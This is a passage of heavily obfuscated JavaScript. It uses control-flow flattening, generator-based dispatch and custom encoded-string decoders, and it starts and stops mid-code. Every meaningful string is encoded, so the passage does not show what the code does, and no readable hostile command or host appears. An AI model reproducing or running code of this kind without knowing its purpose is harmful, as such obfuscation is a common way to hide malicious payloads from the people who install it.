ehvWnli-0x2:case-0xf2:ImsIQyM([spcqpQJ.p9FcHc.OhXbPb,spcqpQJ.p9FcHc.bIBewLi,spcqpQJ.p9FcHc.eHMJLUm]=[-0xc8,-0xe1,0x75],T6PBd3.wXwxwB[lzhAgZ[0x0]]=lzhAgZ[ehvWnli+-0xea],T6PBd3.wXwxwB[lzhAgZ[ehvWnli+-0xdf]]=\"\\x50\\x48\\x44\\x46\\x47\\x57\\x4c\\x45\\x41\\x63\\x6d\\x24\\x3c\\x6a\\x4e\\x34\\x3b\\x28\\x75\\x35\\x49\\x3e\\x60\\x68\\x51\\x6b\\x3d\\x5e\\x2f\\x4a\\x37\\x70\\x25\\x30\\x2e\\x2a\\x78\\x73\\x76\\x2c\\x6c\\x66\\x4b\\x7e\\x36\\x79\\x31\\x7b\\x39\\x33\\x5f\\x3a\\x32\\x54\\x6f\\x59\\x5d\\x74\\x77\\x3f\\x29\\x42\\x2b\\x7a\\x7d\\x71\\x43\\x5b\\x61\\x38\\x53\\x21\\x23\\x26\\x52\\x7c\\x62\\x22\\x40\\x5a\\x72\\x4d\\x69\\x58\\x55\\x67\\x56\\x65\\x6e\\x4f\\x64\",T6PBd3.wXwxwB[lzhAgZ[0x1]]=\"\"+(T6PBd3.wXwxwB[lzhAgZ[0x2]]||\"\"),T6PBd3.wXwxwB[-lzhAgZ[0x21]]=T6PBd3.wXwxwB[lzhAgZ[ehvWnli+-0xed]].length,T6PBd3.wXwxwB[lzhAgZ[ehvWnli+-0xe2]]=[],T6PBd3.wXwxwB[lzhAgZ[0xa3]]=lzhAgZ[ehvWnli+-0xec],spcqpQJ.ONJmNpV=spcqpQJ.p9FcHc,ehvWnli+=-0xff,PPM1es+=-0xd3);break}},T6PBd3.NiwBIWB=void 0x0,PPM1es.E3Mkw_=PPM1es.T6PBd3,CXJBWqj+=-0xca,ehvWnli+=0x23c);break;case PPM1es.FlkxPnU.Y8YPuL+-0x96:ImsIQyM(PPM1es.E3Mkw_=PPM1es.BUHJix6,CXJBWqj+=-0xae,ehvWnli+=0x5);break;case CXJBWqj-0x4f:case 0xdb:case-0x9f:return Zj5PvX[TVDaAl[lzhAgZ[0x2]]];case-0xd5:case 0xa8:case CXJBWqj- -0xe5:ImsIQyM(PPM1es.FlkxPnU.Y8YPuL=-0xef,PPM1es.E3Mkw_=PPM1es.Kwgi9Wa,CXJBWqj+=0xfd,ehvWnli+=-0x134);break;case PPM1es.FlkxPnU.Y8YPuL+-0x18d:return;case CXJBWqj- -0xa7:PPM1es.T6PBd3.Gi1FY2R=(CXJBWqj+0x2d,YYer_U)(0xee,-0x2).next().value;if(NiwBIWB){ImsIQyM(PPM1es.E3Mkw_=PPM1es.T6PBd3,CXJBWqj+=-0x23,ehvWnli+=-0x49);break}else{ImsIQyM(PPM1es.E3Mkw_=PPM1es.T6PBd3,CXJBWqj+=0x74,ehvWnli+=-0x49);break}case 0x74:case 0x19:case CXJBWqj-0x3f:ImsIQyM(PPM1es.E3Mkw_=PPM1es.T6PBd3,CXJBWqj+=0x58,ehvWnli+=0x9d);break;case ehvWnli!=0xe5&&ehvWnli-0x180:ImsIQyM(PPM1es.FlkxPnU.Y8YPuL=0x5f,PPM1es.E3Mkw_=PPM1es.Kwgi9Wa,CXJBWqj+=0xfd,ehvWnli+=-0x201);break;case-0xe:case 0x44:case CXJBWqj!=-0xf5&&CXJBWqj!=-0x4f&&CXJBWqj- -0x5e:return;case PPM1es.FlkxPnU.Y8YPuL+0x6:return Zj5PvX[TVDaAl[lzhAgZ[0x2]]]=(0x1,PPM1es.FlkxPnU.bvZ7ex)(VguQ2P[TVDaAl[lzhAgZ[0x2]]])}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(-0xa6,0x86).next().value);if(xAnAZs){return CXJBWqj}}function r9Lvs_W(ZtXqCFN,uYNhlN8=lzhAgZ[0x4]){var xAnAZs,CXJBWqj;function*q8QbKy(CXJBWqj,ehvWnli,PPM1es,spcqpQJ,QBAuQFC={srlgQK:{}},KywfwJA){while(CXJBWqj+ehvWnli+PPM1es+spcqpQJ!==0x93)with(QBAuQFC.F0pyLF||QBAuQFC)switch(CXJBWqj+ehvWnli+PPM1es+spcqpQJ){case CXJBWqj!=0x35&&spcqpQJ- -0x2a:case 0x8b:ImsIQyM([...hdgguhH.lmQcjV2]=KywfwJA,hdgguhH.lmQcjV2[lzhAgZ[PPM1es+0x121]]=lzhAgZ[CXJBWqj+-0xc7],hdgguhH.lmQcjV2[lzhAgZ[0xa7]]=\"\\u003f\\u0047\\u0041\\u0056\\u0057\\u0073\\u005a\\u0059\\u004a\\u0046\\u006e\\u0055\\u006b\\u004e\\u0042\\u0039\\u005d\\u0066\\u007e\\u0022\\u007a\\u0074\\u006d\\u006a\\u004b\\u0051\\u002a\\u004c\\u0030\\u003a\\u007b\\u0053\\u006c\\u0043\\u0033\\u004f\\u0048\\u0040\\u0070\\u007d\\u0021\\u0028\\u005f\\u0063\\u003d\\u0044\\u0077\\u0023\\u002e\\u0075\\u005b\\u0068\\u0035\\u0052\\u005e\\u0078\\u0050\\u0049\\u0054\\u0067\\u0026\\u002c\\u0034\\u0032\\u002f\\u0072\\u0076\\u0045\\u0060\\u0037\\u0079\\u004d\\u0058\\u0064\\u003c\\u0062\\u003b\\u0029\\u0038\\u0061\\u0036\\u0031\\u003e\\u0065\\u0024\\u0069\\u0071\\u006f\\u0025\\u002b\\u007c\",QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,ehvWnli+=0x1c,spcqpQJ+=-0x104);break;case-0x14:ImsIQyM(lmQcjV2[lzhAgZ[0x10]]=\"\"+(lmQcjV2[lzhAgZ[ehvWnli+-0x9a]]||\"\"),lmQcjV2[-lzhAgZ[0x58]]=lmQcjV2[lzhAgZ[0x10]].length,QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,CXJBWqj+=-0x18,ehvWnli+=-0x51,PPM1es+=0x130,spcqpQJ+=-0x2a);break;case ehvWnli-0xeb:ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC._A_Bcsf,CXJBWqj+=-0x47,ehvWnli+=0x43,PPM1es+=-0x65,spcqpQJ+=-0x54);break;case spcqpQJ- -0x10d:ImsIQyM(lmQcjV2[-lzhAgZ[0xa3]]=[],lmQcjV2[-lzhAgZ[0x4]]=lzhAgZ[0x2],QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,CXJBWqj+=-0x44,spcqpQJ+=-0x55);break;case-0xd9:case-0x12:default:return rSwRVn7(lmQcjV2[-lzhAgZ[0xa3]]);case 0x28:case 0xbe:case CXJBWqj!=0x45&&PPM1es-0x89:ImsIQyM(lmQcjV2[-lzhAgZ[PPM1es+0xf2]].push((lmQcjV2[-lzhAgZ[PPM1es+0x53]]|lmQcjV2[-lzhAgZ[0x30]]<<lmQcjV2[-lzhAgZ[0x1b5]])&lzhAgZ[0x1a]),QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,CXJBWqj+=0x3,PPM1es+=0xc3);break;case ehvWnli!=0x7b&&ehvWnli-0x16e:for(lmQcjV2[lzhAgZ[0x5d]]=lzhAgZ[0x2];lmQcjV2[lzhAgZ[0x5d]]<lmQcjV2[-lzhAgZ[0x58]];lmQcjV2[lzhAgZ[0x5d]]++){lmQcjV2[lzhAgZ[0x5f]]=lmQcjV2[lzhAgZ[0xa7]].indexOf(lmQcjV2[lzhAgZ[0x10]][lmQcjV2[lzhAgZ[0x5d]]]);if(lmQcjV2[lzhAgZ[0x5f]]===-lzhAgZ[0x4])continue;if(lmQcjV2[-lzhAgZ[0x30]]<lzhAgZ[0x2]){lmQcjV2[-lzhAgZ[0x30]]=lmQcjV2[lzhAgZ[0x5f]]}else{ImsIQyM(lmQcjV2[-lzhAgZ[0x30]]+=lmQcjV2[lzhAgZ[0x5f]]*lzhAgZ[0x1f],lmQcjV2[-lzhAgZ[0x4]]|=lmQcjV2[-lzhAgZ[0x30]]<<lmQcjV2[-lzhAgZ[0x1b5]],lmQcjV2[-lzhAgZ[ehvWnli+0xe1]]+=(lmQcjV2[-lzhAgZ[0x30]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(lmQcjV2[-lzhAgZ[0xa3]].push(lmQcjV2[-lzhAgZ[0x4]]&lzhAgZ[0x1a]),lmQcjV2[-lzhAgZ[0x4]]>>=lzhAgZ[0xa],lmQcjV2[-lzhAgZ[0x1b5]]-=lzhAgZ[0xa])}while(lmQcjV2[-lzhAgZ[0x1b5]]>lzhAgZ[CXJBWqj+-0x1f]);lmQcjV2[-lzhAgZ[0x30]]=-lzhAgZ[0x4]}}if(lmQcjV2[-lzhAgZ[0x30]]>-lzhAgZ[0x4]){ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,CXJBWqj+=0x52,ehvWnli+=-0x10b,PPM1es+=0x90,spcqpQJ+=-0x15);break}else{ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,CXJBWqj+=0x55,ehvWnli+=-0x10b,PPM1es+=0x153,spcqpQJ+=-0x15);break}case 0x38:case PPM1es-0xcd:for(lmQcjV2[lzhAgZ[0x5d]]=lzhAgZ[PPM1es+-0xd];lmQcjV2[lzhAgZ[0x5d]]<lmQcjV2[-lzhAgZ[PPM1es+0x49]];lmQcjV2[lzhAgZ[0x5d]]++){lmQcjV2[lzhAgZ[0x5f]]=lmQcjV2[lzhAgZ[0xa7]].indexOf(lmQcjV2[lzhAgZ[0x10]][lmQcjV2[lzhAgZ[ehvWnli+0xd8]]]);if(lmQcjV2[lzhAgZ[0x5f]]===-lzhAgZ[ehvWnli+0x7f])continue;if(lmQcjV2[-lzhAgZ[ehvWnli+0xab]]<lzhAgZ[0x2]){lmQcjV2[-lzhAgZ[0x30]]=lmQcjV2[lzhAgZ[0x5f]]}else{ImsIQyM(lmQcjV2[-lzhAgZ[0x30]]+=lmQcjV2[lzhAgZ[0x5f]]*lzhAgZ[0x1f],lmQcjV2[-lzhAgZ[0x4]]|=lmQcjV2[-lzhAgZ[0x30]]<<lmQcjV2[-lzhAgZ[0x1b5]],lmQcjV2[-lzhAgZ[CXJBWqj+0x12e]]+=(lmQcjV2[-lzhAgZ[0x30]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[0x1c]);do{ImsIQyM(lmQcjV2[-lzhAgZ[0xa3]].push(lmQcjV2[-lzhAgZ[0x4]]&lzhAgZ[0x1a]),lmQcjV2[-lzhAgZ[0x4]]>>=lzhAgZ[PPM1es+-0x5],lmQcjV2[-lzhAgZ[PPM1es+0x1a6]]-=lzhAgZ[0xa])}while(lmQcjV2[-lzhAgZ[0x1b5]]>lzhAgZ[0x16]);lmQcjV2[-lzhAgZ[0x30]]=-lzhAgZ[0x4]}}if(lmQcjV2[-lzhAgZ[ehvWnli+0xab]]>-lzhAgZ[0x4]){ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,ehvWnli+=0x44,PPM1es+=-0x5e);break}else{ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,CXJBWqj+=0x3,ehvWnli+=0x44,PPM1es+=0x65);break}case QBAuQFC.srlgQK.SqIEpRc+-0xf3:return GQ1i02Q;case PPM1es-0x1f:ImsIQyM(lmQcjV2[-lzhAgZ[PPM1es+0x1a6]]=lzhAgZ[PPM1es+-0xd],lmQcjV2[-lzhAgZ[0x30]]=-lzhAgZ[0x4],QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,CXJBWqj+=0x18,ehvWnli+=-0xc6);break;case PPM1es-0x120:case-0x50:ImsIQyM([...CYhY6h.MFS9Fy]=KywfwJA,CYhY6h._sIZ4cw=function*CXJBWqj(ehvWnli,PPM1es,spcqpQJ,QBAuQFC={OgBrP4J:{}}){while(ehvWnli+PPM1es+spcqpQJ!==-0x66)with(QBAuQFC.F3JIWLp||QBAuQFC)switch(ehvWnli+PPM1es+spcqpQJ){case-0x86:case ehvWnli-0x18:return CYhY6h.AGcGy_6=!0x0,Zj5PvX[CYhY6h.MFS9Fy[lzhAgZ[ehvWnli+-0x8d]]];default:case spcqpQJ-0x52:ImsIQyM(QBAuQFC.OgBrP4J.KWPjYz=0xc0,CYhY6h.MFS9Fy[lzhAgZ[PPM1es+-0x9b]]=lzhAgZ[ehvWnli+0xf1]);if(typeof Zj5PvX[CYhY6h.MFS9Fy[lzhAgZ[ehvWnli+0xef]]]===vdZhSR(lzhAgZ[PPM1es+-0x99])){ImsIQyM(QBAuQFC.F3JIWLp=QBAuQFC.OgBrP4J,ehvWnli+=-0x15,PPM1es+=-0xed,spcqpQJ+=0x101);break}else{ImsIQyM(QBAuQFC.F3JIWLp=QBAuQFC.OgBrP4J,ehvWnli+=-0x15,PPM1es+=-0xed,spcqpQJ+=0x1f7);break}case-0xe1:case QBAuQFC.OgBrP4J.KWPjYz+-0x159:ImsIQyM(QBAuQFC.F3JIWLp=QBAuQFC.OgBrP4J,PPM1es+=0x69,spcqpQJ+=0x9f);break;case spcqpQJ-0x99:ImsIQyM(QBAuQFC.F3JIWLp=QBAuQFC.OgBrP4J,ehvWnli+=-0x102,PPM1es+=0x1a8,spcqpQJ+=-0x3d);break;case-0x95:case-0x97:case 0x49:return CYhY6h.AGcGy_6=!0x0,Zj5PvX[CYhY6h.MFS9Fy[lzhAgZ[0x2]]]=(0x1,srlgQK.UgHgUI)(VguQ2P[CYhY6h.MFS9Fy[lzhAgZ[PPM1es+0x54]]]);case spcqpQJ- -0xd:case 0x57:ImsIQyM(QBAuQFC.OgBrP4J.KWPjYz=0x68,QBAuQFC.F3JIWLp=QBAuQFC.OgBrP4J,ehvWnli+=-0xdd,PPM1es+=-0x84,spcqpQJ+=0x153);break;case QBAuQFC.OgBrP4J.KWPjYz+-0xd3:ImsIQyM(QBAuQFC.OgBrP4J.KWPjYz=-0xac,QBAuQFC.F3JIWLp=QBAuQFC.OgBrP4J,ehvWnli+=-0x191,PPM1es+=-0x1b,spcqpQJ+=0x12a);break;case 0x61:case-0xc0:return CYhY6h.AGcGy_6=!0x0,Zj5PvX[CYhY6h.MFS9Fy[lzhAgZ[0x2]]];case 0xb6:case spcqpQJ-0x57:case 0x1c:ImsIQyM(QBAuQFC.F3JIWLp=QBAuQFC.OgBrP4J,ehvWnli+=-0x1df,PPM1es+=0xe2,spcqpQJ+=0x116);break;case QBAuQFC.OgBrP4J.KWPjYz+0x23:ImsIQyM(QBAuQFC.F3JIWLp=QBAuQFC.OgBrP4J,ehvWnli+=-0xa0,PPM1es+=0x69,spcqpQJ+=-0x3d);break}},CYhY6h.AGcGy_6=void 0x0,CYhY6h.GQ1i02Q=(0x1,CYhY6h._sIZ4cw)(-0xed,ehvWnli+-0x59,-0x42).next().value);if(CYhY6h.AGcGy_6){ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.CYhY6h,CXJBWqj+=0x58);break}else{ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.CYhY6h,CXJBWqj+=0x13c,ehvWnli+=0x5c,PPM1es+=0x16);break}case ehvWnli- -0x91:return;case CXJBWqj-0xac:case-0xe1:case 0x3f:ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.t1hnt9R,CXJBWqj+=-0x1f4,ehvWnli+=0x13a,PPM1es+=-0x65,spcqpQJ+=0x1b);break;case QBAuQFC.srlgQK.SqIEpRc+0xa1:for(lmQcjV2[lzhAgZ[0x5d]]=lzhAgZ[0x2];lmQcjV2[lzhAgZ[0x5d]]<lmQcjV2[-lzhAgZ[0x58]];lmQcjV2[lzhAgZ[0x5d]]++){lmQcjV2[lzhAgZ[0x5f]]=lmQcjV2[lzhAgZ[0xa7]].indexOf(lmQcjV2[lzhAgZ[0x10]][lmQcjV2[lzhAgZ[ehvWnli+0x67]]]);if(lmQcjV2[lzhAgZ[0x5f]]===-lzhAgZ[0x4])continue;if(lmQcjV2[-lzhAgZ[0x30]]<lzhAgZ[0x2]){lmQcjV2[-lzhAgZ[0x30]]=lmQcjV2[lzhAgZ[0x5f]]}else{ImsIQyM(lmQcjV2[-lzhAgZ[ehvWnli+0x3a]]+=lmQcjV2[lzhAgZ[0x5f]]*lzhAgZ[PPM1es+-0x124],lmQcjV2[-lzhAgZ[0x4]]|=lmQcjV2[-lzhAgZ[0x30]]<<lmQcjV2[-lzhAgZ[0x1b5]],lmQcjV2[-lzhAgZ[0x1b5]]+=(lmQcjV2[-lzhAgZ[0x30]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[0x1b]:lzhAgZ[PPM1es+-0x127]);do{ImsIQyM(lmQcjV2[-lzhAgZ[0xa3]].push(lmQcjV2[-lzhAgZ[0x4]]&lzhAgZ[PPM1es+-0x129]),lmQcjV2[-lzhAgZ[0x4]]>>=lzhAgZ[0xa],lmQcjV2[-lzhAgZ[0x1b5]]-=lzhAgZ[0xa])}while(lmQcjV2[-lzhAgZ[0x1b5]]>lzhAgZ[0x16]);lmQcjV2[-lzhAgZ[0x30]]=-lzhAgZ[0x4]}}if(lmQcjV2[-lzhAgZ[0x30]]>-lzhAgZ[0x4]){ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,CXJBWqj+=0xf9,ehvWnli+=-0x2d,PPM1es+=-0x192,spcqpQJ+=-0x107);break}else{ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.hdgguhH,CXJBWqj+=0xfc,ehvWnli+=-0x2d,PPM1es+=-0xcf,spcqpQJ+=-0x107);break}case QBAuQFC.srlgQK.SqIEpRc+-0x147:case-0x90:case-0x8:[QBAuQFC.srlgQK.SqIEpRc,QBAuQFC.srlgQK.nG4la1K,QBAuQFC.srlgQK.MXzqUJH]=[0x1f,-0x42,-0x3e];return rSwRVn7(lmQcjV2[-lzhAgZ[0xa3]]);case PPM1es- -0xc2:ImsIQyM(QBAuQFC.F0pyLF=QBAuQFC.KW2ladG,CXJBWqj+=0x1bf,ehvWnli+=-0x77,PPM1es+=-0x3a,spcqpQJ+=-0x15);break;case ehvWnli- -0x64:ImsIQyM([QBAuQFC.srlgQK.SqIEpRc,QBAuQFC.srlgQK.nG4la1K,QBAuQFC.srlgQK.MXzqUJH]=[0x54,0x54,-0x5b],srlgQK.N7H7tB=function(...CXJBWqj){return q8QbKy(-0x13b,0xf4,0x29,-0xd9,{srlgQK:QBAuQFC.srlgQK,CYhY6h:{}},CXJBWqj).next().value},srlgQK.UgHgUI=function(...CXJBWqj){return q8QbKy(0xcb,0x80,-0x121,0xaa,{srlgQK:QBAuQFC.srlgQK,hdgguhH:{}},CXJBWqj).next().value},k6nyg5w(srlgQK.N7H7tB),k6nyg5w(srlgQK.UgHgUI),Lk27ql((0x1,srlgQK.N7H7tB)(lzhAgZ[ehvWnli+0x16c]))[(0x1,srlgQK.N7H7tB)(lzhAgZ[0x1e1])+(0x1,srlgQK.N7H7tB)(lzhAgZ[CXJBWqj+0xf5])+lzhAgZ[ehvWnli+0x16f]](ZtXqCFN,(0x1,srlgQK.N7H7tB)(lzhAgZ[0x1e4]),{[(0x1,srlgQK.N7H7tB)(lzhAgZ[0x1e5])]:uYNhlN8,[(0x1,srlgQK.N7H7tB)(lzhAgZ[ehvWnli+0x172])]:lzhAgZ[0x154]}));return xAnAZs=!0x0,ZtXqCFN;case-0x51:case ehvWnli-0x99:return}}ImsIQyM(xAnAZs=void 0x0,CXJBWqj=q8QbKy(0xed,0x74,0x99,-0x122).next().value);if(xAnAZs){return CXJBWqj}}Lk27ql(Fm7NgkS(lzhAgZ[0x1e7]))[Fm7NgkS(lzhAgZ[0x1e8])](Fm7NgkS(lzhAgZ[0x1e9])+Fm7NgkS(lzhAgZ[0x1ea])+Fm7NgkS(lzhAgZ[0x1eb]));let _zdiIVG=lzhAgZ[0x154],eObS4Oj=lzhAgZ[0x154],AecVqDG=Fm7NgkS(lzhAgZ[0x1ec])+Fm7NgkS(lzhAgZ[0x1ed])+Fm7NgkS(lzhAgZ[0x1ee])+Fm7NgkS(lzhAgZ[0x1ef]),iYnvbFp=Fm7NgkS(lzhAgZ[0x1f0])+Fm7NgkS(lzhAgZ[0x1f1]),lRKS5i=Fm7NgkS(lzhAgZ[0x1f2])+Fm7NgkS(lzhAgZ[0x1f3]),uD16IH=Fm7NgkS(lzhAgZ[0x1f4])+Fm7NgkS(lzhAgZ[0x1f5])+Fm7NgkS(lzhAgZ[0x1f6])+Fm7NgkS(lzhAgZ[0x1f7]),fNR5_Eg=Fm7NgkS(lzhAgZ[0x1f8])+Fm7NgkS(lzhAgZ[0x1f9])+Fm7NgkS(lzhAgZ[0x1fa])+Fm7NgkS(lzhAgZ[0x1fb]);const Y6LNmzJ=Fm7NgkS(lzhAgZ[0x1fc])+Fm7NgkS(lzhAgZ[0x1fd])+Fm7NgkS(lzhAgZ[0x1fe]),IxPhiq=Fm7NgkS(lzhAgZ[0x1ff]),cTopoS=Fm7NgkS(lzhAgZ[0x1fc])+Fm7NgkS(lzhAgZ[0x200])+Fm7NgkS(lzhAgZ[0x201]),_Xqg3ik=Fm7NgkS(lzhAgZ[0x1fc])+Fm7NgkS(lzhAgZ[0x202])+Fm7NgkS(lzhAgZ[0x203]),bCa02qE=Fm7NgkS(lzhAgZ[0x1fc])+Fm7NgkS(lzhAgZ[0x202])+Fm7NgkS(lzhAgZ[0x204]),To7WSq=Fm7NgkS(lzhAgZ[0x1fc])+Fm7NgkS(lzhAgZ[0x205])+Fm7NgkS(lzhAgZ[0x206]),Z28nrl9=Fm7NgkS(lzhAgZ[0x1fc])+Fm7NgkS(lzhAgZ[0x207]),hn6_Ej=Fm7NgkS(lzhAgZ[0x1fc])+Fm7NgkS(lzhAgZ[0x208])+lzhAgZ[0x17],_tnDYN=Fm7NgkS(lzhAgZ[0x1fc])+Fm7NgkS(lzhAgZ[0x209])+\"\\u006c\";function QzMeaU(...ZtXqCFN){var uYNhlN8;ImsIQyM(k6nyg5w(CXJBWqj),k6nyg5w(xAnAZs));function xAnAZs(...ZtXqCFN){var uYNhlN8,xAnAZs;function*CXJBWqj(xAnAZs,CXJBWqj,vdZhSR={lljFaS:{}}){while(xAnAZs+CXJBWqj!==0x75)with(vdZhSR.UEmuoYd||vdZhSR)switch(xAnAZs+CXJBWqj){case 0x12:case vdZhSR.lljFaS.rYaoqV+0xb5:return uYNhlN8=!0x0,rSwRVn7(ZtXqCFN[lzhAgZ[xAnAZs+0x47]]);case 0xad:case-0x77:default:ImsIQyM(ZtXqCFN[lzhAgZ[0x0]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[0xa3]]=\"\\u0036\\u0031\\u007c\\u0039\\u002a\\u0030\\u0022\\u0077\\u005f\\u003f\\u0040\\u002b\\u006f\\u0046\\u0025\\u004a\\u006d\\u0037\\u0076\\u0033\\u0047\\u004b\\u0079\\u0062\\u007a\\u0038\\u0060\\u0023\\u0050\\u007d\\u005b\\u0055\\u0067\\u003b\\u0041\\u0074\\u0032\\u005a\\u002e\\u0069\\u0021\\u0068\\u0029\\u005d\\u0051\\u006e\\u0056\\u003d\\u0042\\u0070\\u0064\\u004f\\u006c\\u003c\\u0075\\u0028\\u0065\\u0063\\u0048\\u006a\\u002c\\u0073\\u007e\\u0043\\u0078\\u0052\\u0034\\u003a\\u0035\\u004c\\u004d\\u004e\\u0066\\u0058\\u0057\\u007b\\u0044\\u0054\\u0059\\u005e\\u003e\\u0053\\u0072\\u0045\\u0049\\u0024\\u0071\\u002f\\u0061\\u0026\\u006b\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[xAnAZs+0x37]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0x1]].length,vdZhSR.UEmuoYd=vdZhSR.lljFaS,xAnAZs+=-0x47,CXJBWqj+=0x17b);break;case-0x3d:ImsIQyM(vdZhSR.UEmuoYd=vdZhSR.k3QDgdh,xAnAZs+=-0x6,CXJBWqj+=0xb8);break;case vdZhSR.lljFaS.CeFsAw+0xc3:ImsIQyM(vdZhSR.UEmuoYd=vdZhSR.mTqmIt,xAnAZs+=-0xf0,CXJBWqj+=0xfc);break;case-0x8f:case xAnAZs!=-0x3b&&xAnAZs- -0xc3:ImsIQyM(ZtXqCFN[lzhAgZ[xAnAZs+0x88]].push((ZtXqCFN[lzhAgZ[0x17]]|ZtXqCFN[-lzhAgZ[xAnAZs+0x14f]]<<ZtXqCFN[lzhAgZ[0x18]])&lzhAgZ[0x1a]),vdZhSR.UEmuoYd=vdZhSR.lljFaS,xAnAZs+=0x41);break;case vdZhSR.lljFaS.rYaoqV+-0x31:ImsIQyM([vdZhSR.lljFaS.CeFsAw,vdZhSR.lljFaS.rYaoqV]=[-0xe3,-0x17],vdZhSR.UEmuoYd=vdZhSR.UQCFB4,xAnAZs+=-0xf0,CXJBWqj+=0x1c3);break;case xAnAZs- -0xe4:ImsIQyM(ZtXqCFN[lzhAgZ[0xc]]=[],ZtXqCFN[lzhAgZ[xAnAZs+0x93]]=lzhAgZ[xAnAZs+0x7e],ZtXqCFN[lzhAgZ[xAnAZs+0x94]]=lzhAgZ[0x2],ZtXqCFN[-lzhAgZ[xAnAZs+0x14f]]=-lzhAgZ[xAnAZs+0x80]);for(ZtXqCFN[lzhAgZ[xAnAZs+0x22f]]=lzhAgZ[xAnAZs+0x7e];ZtXqCFN[lzhAgZ[xAnAZs+0x22f]]<ZtXqCFN[lzhAgZ[0x5]];ZtXqCFN[lzhAgZ[xAnAZs+0x22f]]++){ZtXqCFN[lzhAgZ[0xbd]]=ZtXqCFN[lzhAgZ[0xa3]].indexOf(ZtXqCFN[lzhAgZ[0x1]][ZtXqCFN[lzhAgZ[0x1b3]]]);if(ZtXqCFN[lzhAgZ[0xbd]]===-lzhAgZ[0x4])continue;if(ZtXqCFN[-lzhAgZ[0xd3]]<lzhAgZ[xAnAZs+0x7e]){ZtXqCFN[-lzhAgZ[0xd3]]=ZtXqCFN[lzhAgZ[0xbd]]}else{ImsIQyM(ZtXqCFN[-lzhAgZ[0xd3]]+=ZtXqCFN[lzhAgZ[0xbd]]*lzhAgZ[0x1f],ZtXqCFN[lzhAgZ[xAnAZs+0x93]]|=ZtXqCFN[-lzhAgZ[xAnAZs+0x14f]]<<ZtXqCFN[lzhAgZ[0x18]],ZtXqCFN[lzhAgZ[xAnAZs+0x94]]+=(ZtXqCFN[-lzhAgZ[0xd3]]&lzhAgZ[0x37])>lzhAgZ[0x1e]?lzhAgZ[xAnAZs+0x97]:lzhAgZ[0x1c]);do{ImsIQyM(ZtXqCFN[lzhAgZ[0xc]].push(ZtXqCFN[lzhAgZ[0x17]]&lzhAgZ[xAnAZs+0x96]),ZtXqCFN[lzhAgZ[0x17]]>>=lzhAgZ[xAnAZs+0x86],ZtXqCFN[lzhAgZ[0x18]]-=lzhAgZ[0xa])}while(ZtXqCFN[lzhAgZ[xAnAZs+0x94]]>lzhAgZ[0x16]);ZtXqCFN[-lzhAgZ[xAnAZs+0x14f]]=-lzhAgZ[0x4]}}if(ZtXqCFN[-lzhAgZ[xAnAZs+0x14f]]>-lzhAgZ[0x4]){ImsIQyM(vdZhSR.UEmuoYd=vdZhSR.lljFaS,CXJBWqj+=-0x21);break}else{ImsIQyM(vdZhSR.UEmuoYd=vdZhSR.lljFaS,xAnAZs+=0x41,CXJBWqj+=-0x21);break}case CXJBWqj-0xf5:case 0xe7:ImsIQyM([vdZhSR.lljFaS.CeFsAw,vdZhSR.lljFaS.rYaoqV]=[-0x5a,-0x2d],ZtXqCFN[lzhAgZ[xAnAZs+0xf5]]=lzhAgZ[0x4],ZtXqCFN[lzhAgZ[xAnAZs+0x198]]=\"\\x36\\x31\\x7c\\x39\\x2a\\x30\\x22\\x77\\x5f\\x3f\\x40\\x2b\\x6f\\x46\\x25\\x4a\\x6d\\x37\\x76\\x33\\x47\\x4b\\x79\\x62\\x7a\\x38\\x60\\x23\\x50\\x7d\\x5b\\x55\\x67\\x3b\\x41\\x74\\x32\\x5a\\x2e\\x69\\x21\\x68\\x29\\x5d\\x51\\x6e\\x56\\x3d\\x42\\x70\\x64\\x4f\\x6c\\x3c\\x75\\x28\\x65\\x63\\x48\\x6a\\x2c\\x73\\x7e\\x43\\x78\\x52\\x34\\x3a\\x35\\x4c\\x4d\\x4e\\x66\\x58\\x57\\x7b\\x44\\x54\\x59\\x5e\\x3e\\x53\\x72\\x45\\x49\\x24\\x71\\x2f\\x61\\x26\\x6b\",ZtXqCFN[lzhAgZ[0x1]]=\"\"+(ZtXqCFN[lzhAgZ[xAnAZs+0xf7]]||\"\"),ZtXqCFN[lzhAgZ[0x5]]=ZtXqCFN[lzhAgZ[0x1]].length,vdZhSR.UEmuoYd=vdZhSR.lljFaS,xAnAZs+=0x79,CXJBWqj+=0xdc);break}}ImsIQyM(uYNhlN8=void 0x0,xAnAZs=CXJBWqj(-0xf5,0x8).next().value);if(uYNhlN8){return xAnAZs}}function CXJBWqj(...ZtXqCFN){var uYNhlN8,CXJBWqj;function*q8QbKy(CXJBWqj,q8QbKy,ehvWnli,PPM1es={udnxZd:{}}){while(CXJBWqj+q8QbKy+ehvWnli!==-0x94)with(PPM1es.vSP2Ox||PPM1es)switch(CXJBWqj+q8QbKy+ehvWnli){default:ImsIQyM(PPM1es.vSP2Ox=PPM1es.udnxZd,CXJBWqj+=0xc8,q8QbKy+=-0xac,ehvWnli+=-0x1e3);break;case 